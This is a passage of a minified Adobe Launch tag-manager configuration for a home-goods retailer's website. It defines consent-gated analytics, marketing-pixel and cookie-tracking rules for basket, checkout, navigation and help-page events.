div[aria-labelledby='checkbox_2']").hasClass("check__icon--active")&&(window.sEvents=window.sEvents||[],t.linkTrackEvents="scAdd,event74",u="scAdd,event74");n.push("eVar13="+r),n.push("eVar42="+i),n.push("eVar48="+l),s.push(a+";"+i+";"+o+";"+c+";"+d+";"+n.join("|")),t.events=u,t.products=s.join(",")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add to Cart - Gift Product Details",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL451c751904f24c3bb9ec21f0007df6ca",name:"Library Loaded - US Confirmation Page - Set Cookie - Order Count",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/us/checkout/orderConfirmation",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Get cookie value or set count to 0\nvar count = _satellite.cookie.get('ordercount') || 0;\n\n// Increment count by 1\ncount++;\n\n// Update the cookie with the new count\n_satellite.cookie.set('ordercount', count);\n\n\n \n",language:"javascript"}}]},{id:"RL45864991217e43c88d9375f8fa7a9ef3",name:"Gtag - Product Page - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC34282ada69a54f12b7c7e1a6811dbbc4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL45a14120ea064c31b48622ee8dc1a5ff",name:"[Adobe Analytics] tracked_event \u2013 View Later Date Interactions ([event215] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"View date options"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event215"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"NDD Date Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL47c2e67953e24e84bed5aa16395a3177",name:"Help Pages - Help Box Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hpbx1 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),/help/.test(location.pathname)&&!0===$(this).parent().parent().parent().hasClass("fw-wp")?(t.linkTrackVars="eVar39",t.eVar39=$(this).parent().find("h2").text()+" - "+$(this).text().replace(/^\s+|\s+$|\s+(?=\s)/g,"")):/help\/contact/.test(location.pathname)&&!1===$(this).parent().hasClass("fw-wp")&&(t.linkTrackVars="prop1",t.linkTrackEvents="event138",t.events="event138",t.prop1=[location.host,location.pathname].join(""))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Help Box Link Tracking",linkType:"o"}}]},{id:"RL48231e1e314240ac9581361277881ee1",name:"Shopping Bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],window.sEvents.push("scView,event20"),("UK"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>50||"ROW"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>65||"US"===_satellite.getVar("Country Code")&&universal_variable?.basket?.total>100)&&window.sEvents.push("event108"),"registered"===universal_variable?.user?.customerType?.toLowerCase()?(window.sEvents.push("event21,event22"),localStorage?.setItem("userType","Registered"),t.eVar86="Registered"):"guest"===universal_variable?.user?.customerType?.toLowerCase()&&(window.sEvents.push("event25"),localStorage?.setItem("userType","Guest"),t.eVar86="Guest"),t.events=window?.sEvents?.join();var n=[];universal_variable?.basket?.line_items?.forEach((function(e){var t=e?.product?.category_id||"",s=e?.product?.sku_code,a=e?.quantity,r=e?.product?.unit_sale_price;r=(Number(r)*Number(a)).toFixed(2);var i=e?.product?.id,o=e?.product?.name?.replace(/,/g,"")?.trim(),c=e?.product?.color,l=e?.product?.size,d="",u=[];u.push("eVar13="+o),u.push("eVar42="+i),u.push("eVar44="+l),u.push("eVar45="+c),n?.push(t+";"+s+";"+a+";"+r+";"+d+";"+u.join("|"))})),t.products=n?.join(",")}},trackerProperties:{}}}]},{id:"RL48a59117ad124759b311fe7dcd82cb49",name:"[Tik Tok] Base Tag - Library Loaded (UK/RoW/US)",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!---\n<script>\n\t\t!function (w, d, t) {\n\t\t  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++\n)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};\n\t\t\n\t\t  ttq.load(\'CDTQUNBC77U9B5MACASG\');\n\t\t  ttq.page();\n\t\t}(window, document, \'ttq\');\n\t</script>\n\t--->\n\n<!-- Altered day of release 29/11/22 -->\n\n<script>\n\t\t!function (w, d, t) {\n\t\t  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++\n)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};\n\t\t\n\t\t  ttq.load(\'CE2V28BC77UFTJ8FPFVG\');\n\t\t  ttq.page();\n\t\t}(window, document, \'ttq\');\n</script>\n \n\n',language:"html"}}]},{id:"RL4955ddb822f34082a746f3d8e92a6398",name:"[Adobe Analytics] All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:20}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){for(var n=universal_variable.page.breadcrumb,s=[],a=0;a<n.length;a++)s.push(n[a]);if(t.hier1=s.join("|"),t.eVar56="D=h1",t.prop19="D=h1",t.prop20="D=h1",window.sEvents=window.sEvents||[],window.sEvents.push("event107="+_satellite.getVar("Number of items in cart")),window.sEvents.push("event123="+_satellite.getVar("Saved Items Amount")),"true"===localStorage.getItem("marketingConsent")&&(window.sEvents.push("event188"),localStorage.removeItem("marketingConsent")),sessionStorage.getItem("yrd_welcomeBackViewBag")?(sessionStorage.removeItem("yrd_welcomeBackViewBag"),window.sEvents.push("event15"),t.eVar8="Basket"):sessionStorage.getItem("yrd_welcomeBackViewProduct")&&(sessionStorage.removeItem("yrd_welcomeBackViewProduct"),window.sEvents.push("event15"),t.eVar8="Product"),(/^\/\w+\/c\//.test(location.pathname)||"Category"==universal_variable.page.type&&!/ProductGrid/.test(universal_variable.page.subcategory))&&(console.log("hit"),"product"!=universal_variable.page.type&&("Home Decor & Furnishing"==(r=document.title.split("|")[0].trim())?r=r.replace("Decor","D\xe9cor"):"Candles,Home Fragrances & Bath Range"==r&&(r="Candles, Home Fragrances & Bath Range"),t.eVar66=r,$("body").on("click",".cta-wrapper__link, .wrapper__content, .leftnav__list a, #sbc .card-wrapper, #sbc .wrapper__content--card, #sbc .text-wrapper, #sbc wrapper__content, #sbc .wrapper__content--link",(function(){_satellite.cookie.set("yrd_CLP",document.title.split("|")[0].trim())})))),/^\/\w+\/.*\/c\//.test(location.pathname)){console.log("hit2");var r=document.title.split("|")[0].trim();_satellite.cookie.get("yrd_CLP")&&"product"!=universal_variable.page.type&&(window.sEvents.push("event115"),t.eVar66=_satellite.cookie.get("yrd_CLP"),t.eVar67=r,_satellite.cookie.remove("yrd_CLP")),$("body").on("mousedown touchstart",".product-image, .btn.btn-submit, .product-title, .descText",(function(){_satellite.cookie.set("yrd_PLP",document.title.split("|")[0].trim())}))}if(/^\/\w+\/.+\/p\//.test(location.pathname)&&(console.log("hit3"),_satellite.cookie.get("yrd_PLP")&&(window.sEvents.push("event116"),t.eVar67=_satellite.cookie.get("yrd_PLP"),_satellite.cookie.remove("yrd_PLP"))),"notFound"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="404",t.pageType="errorPage"),"serverError"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="500",t.pageType="errorPage"),"maintenance"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="Maintenance",t.pageType="errorPage"),void 0!==_satellite.cookie.get("yd_searchSuggestion")&&""!=_satellite.cookie.get("yd_searchSuggestion")){var i=_satellite.cookie.get("yd_searchSuggestion").split("|");t.eVar7=i[2],t.eVar11=i[0],t.eVar18=i[1],t.eVar19=i[2],t.events=i[3],document.cookie="yd_searchSuggestion=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}if(void 0!==_satellite.cookie.get("yd_searchButton")&&""!=_satellite.cookie.get("yd_searchButton")){var o=_satellite.cookie.get("yd_searchButton").split("|");t.eVar7=o[1],t.eVar18=o[0],t.eVar19=o[1],t.events=o[2],window.sEvents.push("event106"),document.cookie="yd_searchButton=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}var c=universal_variable;if(c?.user?.isSignedIn&&"anonymous"!=c?.user?.user_id&&""!=c?.user?.user_id&&"guest"!=c?.user?.user_type?"Out"!=t.c_r("yd_loggedIn")||/checkout\/orderConfirmation/.test(location.pathname)?/checkout\/orderConfirmation/.test(document.referrer)&&/\/my-account/.test(location.pathname)&&location.search.includes("newlyRegistered=true")&&(window.sEvents.push("event27"),t.c_w("yd_loggedIn","In")):(window.sEvents.push("event7"),/\/my-account/.test(location.pathname)&&""!=t.c_r("yrd_create_new_acc")&&(window.sEvents.push("event9"),gtag("event","sign_up"),document.cookie="yrd_create_new_acc=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"),t.c_w("yd_loggedIn","In")):("In"==t.c_r("yd_loggedIn")&&window.sEvents.push("event8"),t.c_w("yd_loggedIn","Out")),$("button:contains('Track order')").bind("mousedown",(function(){document.cookie="yrd_orderTracked=true;path=/;"})),"true"==_satellite.cookie.get("yrd_orderTracked")&&$(".order_history_information").length>0&&(window.sEvents.push("event42"),_satellite.cookie.remove("yrd_orderTracked")),window.sEvents){let e=t.events?t.events.split(","):[];e=e.concat(window.sEvents),t.events=e.join(",")}var l=location.hostname+location.pathname;/us\.|\/us\//i.test(l)?t.currencyCode="USD":/\/row\//i.test(l)?t.currencyCode="EUR":t.currencyCode="GBP";var d=location.search;if(/cid\=|cm_mmc\=/i.test(d)&&(d=d.split(/cid\=|cm_mmc\=/i)[1].split("&")[0],t.campaign=d),d=location.search.substring(1),/utm/i.test(d)){var u=[];d.split("&").forEach((function(e){if(/utm/.test(e)){var t=e;""===t.split("=")[1]&&(t+="blank"),u.push(t)}})),t.eVar49=u.join("|")}var b=location.search.split(/sharedid\=/i)[1]?.split("&")[0];b&&(t.eVar127=b),t.c_r("yrd_siteLink")&&(t.prop13=t.c_r("yrd_siteLink"),document.cookie="yrd_siteLink=; path=/"),$("body").on("click","a",(function(){var e=$(this).attr("href")||"";document.cookie="yrd_siteLink="+e+"; path=/"})),$(".row .home-disp-img .mobile-links, .home-disp-2-col .mobile-links, #global-promo a").bind("touchstart",(function(){t.clearVars();var e="",n="",s="";$(this).parents("#global-promo").length>0||$(this).parents(".mobile-grey-box").length>0?(e="Site Strip",n=$(this).html().trim().replace(/<br>/g," ").replace(/\s+/g," ").toUpperCase(),s=$("#global-promo a, .mobile-grey-box a").index(this)+1):$(this).parents(".mobile-inspire-box-title").length>0?(e="Feature",text1=$(this).text().trim(),n=text1,s=1):$(this).parents(".home-disp-2-col").length>0?$(this).find(".mobile-inspire-box-title").length>0?(e="Feature",text1=$(this).find(".mobile-inspire-box-title:eq(0)").html().replace(/<br>/g," ").replace(/\s+/g," ").trim().toUpperCase(),text2=$(this).find(".mobile-inspire-box-title:eq(1)").text(),n=text1+" - "+text2,s=$(".home-disp-2-col .mobile-links").index(this)-$(".home-disp-2-col .mobile-links").length+3+1):(e="Tile",n=$(this).text().replace(/\n/g," ").replace(/\s+/g," ").trim().toUpperCase(),s=$(".home-disp-2-col .mobile-links").index($(this))-1):$(this).parents(".home-disp-img").length>0&&(e="Hero","mobile-category-title"==$($(this).children()[1]).attr("class")?n=$(this).find("p").text():"asset1-banner-info-wrap"!=$($(this).children()[1]).attr("class")&&void 0!==$($(this).children()[1]).attr("class")||(n=/Bedroom|bedroom/.test($(this).attr("href"))?"":"The White Sale Up To 60% off")),""!=n&&(t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=e,t.eVar16=n,t.eVar17=s)})),$("body").on("click","#img_sign_up, .popup-email-signup-button",(function(){$(this).hasClass("popup-email-signup-button")?document.cookie="yrd_emailSignUp=popup; path=/;":document.cookie="yrd_emailSignUp=true; path=/;"})),$("body").on("click","#recommendationSideDiv li:visible a, #recommendationDiv li:visible a",(function(){$(this).parents("#recommendationDiv, #recommendationSideDiv").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").index(this),document.cookie="AA-clickthrough=event19|"+position+";path=/;"})),$("body").on("click","#section-viewed a",(function(){var e="";$(this).parents("#section-viewed").length>0&&(e=$("#section-viewed a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),$("body").on("click","#peeriusRecs a",(function(){var e="";$(this).parents("#peeriusRecs").length>0&&(e=$("#peeriusRecs a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),$("body").on("click","div:contains('Our Recommendations') > div > a",(function(){var e="";e=$("div:contains('Our Recommendations') > div >").index(this)-4,document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),void 0!==universal_variable.user.privileged&&(t.eVar74=universal_variable.user.privileged);var m=location.pathname;if(/GCARD|ECARD/i.test(m)){var p=_satellite.cookie.get("yrdCk_giftcard");p&&(window.sEvents.push("event131"),t.events=window.sEvents.join(),t.eVar81=p,document.cookie="yrdCk_giftcard=;path=/;"),$("body").on("click",".info-box__content a:contains('e-gift')",(function(){document.cookie="yrdCk_giftcard=e-gift card;path=/;"})),$("body").on("click",".info-box__content a:contains('gift card')",(function(){document.cookie="yrdCk_giftcard=gift card;path=/;"})),"clicked"==_satellite.cookie.get("yrdCk_giftCard_changeCountry")&&(window.sEvents.push("event89"),t.events=window.sEvents.join(),document.cookie="yrdCk_giftCard_changeCountry=;path=/;")}$("body").on("click",".yrdqbfdbk-wrap button.yrdqbfdbk-btn-sub",(function(){var e=document.querySelector(".yrdqbfdbk-wrap textarea").value;""!=e&&(t.clearVars(),t.linkTrackVars="events,eVar57",t.linkTrackEvents="event77",t.events="event77",t.eVar57=/\/us\//.test(location.pathname)||/us/.test(location.hostname)?"US:"+e:"UK:"+e,t.tl(!0,"o","Feedback Survey"))}))}},trackerProperties:{eVars:[{name:"eVar3",type:"value",value:"D=pageName"},{name:"eVar4",type:"value",value:"%eVar4 - Full URL%"},{name:"eVar5",type:"value",value:"%eVar5 - Customer ID%"},{name:"eVar30",type:"value",value:"%Saved Items - Total%"},{name:"eVar32",type:"value",value:"%eVar32 - Domain Name%"},{name:"eVar41",type:"value",value:"%eVar41 - Country Selected%"},{name:"eVar61",type:"value",value:"%Smartly ad fb id%"},{name:"eVar83",type:"value",value:"%Number of items in cart%"},{name:"eVar135",type:"value",value:"%eVar135 - Logged In Status%"}],props:[{name:"prop3",type:"alias",value:"eVar3"},{name:"prop4",type:"alias",value:"eVar4"},{name:"prop10",type:"value",value:"%prop10 - Document Title%"},{name:"prop11",type:"value",value:"%prop11 - Page Type%"}],channel:"%hier1 - Site Hierarchy Level 1%",pageName:"%pageName - Path Name%"}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC26c778880f004ca5ae7fc5200ad58481-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC173e7fd0a4774966ae59d7f4225a0f95-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa26c15a6843440939d6c60796efef763-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4b4da36f755942dab77abdb280da277c",name:"Marketing: Basket & Checkout (UK)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/basket|\\/checkout\\/",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC8852b5ae156f42ebb000165c7b7fba59-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4c2be5ad3a464361b5569420ee9f9155",name:"Marketing: Conf (UK/Mobile Only)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC1af09e5f35f543cd84178e3a4fb5e96e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4c466f93f38b4273882e00b09c78ca2b",name:"Left Hand Nav Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.dept-side-nav a, div.leftnav-wrapper__leftnav a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=jQuery.trim(jQuery(this).text()),s=jQuery.trim(jQuery(this).closest("ul.dept-links, ul.leftnav__list").prev("h2").text());t.linkTrackVars="eVar64,eVar65,events",t.linkTrackEvents="event110",t.events="event110",t.eVar64=s,t.eVar65=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Left Hand Nav Tracking",linkType:"o"}}]},{id:"RL4d39c9c0d29c4967946745faddaad294",name:"D365 Omnichannel Widget SIT1 - All Sites: /help/contact-us",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.domain.indexOf("sit1.aws")>-1)return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/contact-us",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6edd68722301419bae597c7f9dc514b0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4dc44df8b3e7469d83d71cd4f4778e1b",name:"Checkout - Add Gift Box Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"addGiftBoxButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event153"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Add Gift Box Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC02357fd294ce40d285099e5b555326f6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4deef219607b456387b9130645c471bf",name:"Product Listing Swatch Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.swatch a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/us/.+/c/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar75,events",t.linkTrackEvents="event125",t.events="event125",t.eVar75=$(e.target).attr("alt")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Swatch Clicks",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4e818b0cc4ac4cbbbaca6d745cef7c76",name:"[OneTrust] - Initial Page - Direct Call (initialConsent)",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"OptanonAlertBoxClosed",cookieValues:[{value:".+",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'window.addEventListener("OTConsentApplied", function() {\n      _satellite.track("initialConsent");\n});',language:"javascript"}}]},{id:"RL50be9ef7e8064eee9fc706b155f76485",name:"[Adobe Analytics] Click Event - News Letter Submit Click - (Set Variables event91 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Pop Up"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event91",t.events="event91",linkTrackName="News Letter Signup CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL5141d673d5d843dc9fc94fabe344b50c",name:"[Content Square] Checkout - Confirm Billing Address (APV)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#billingAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC0dfc8748b06a4eda8c7b6ef386f1d387-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5248cdc59ae84e6a902b79aaca01bfda",name:"Checkout - Unable to Ship Internationally [event159] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/\/(us|row)\/checkout\/secure/.test(location.href)){let e="This product is not available for international delivery";_satellite.getVar("Mutation Observer 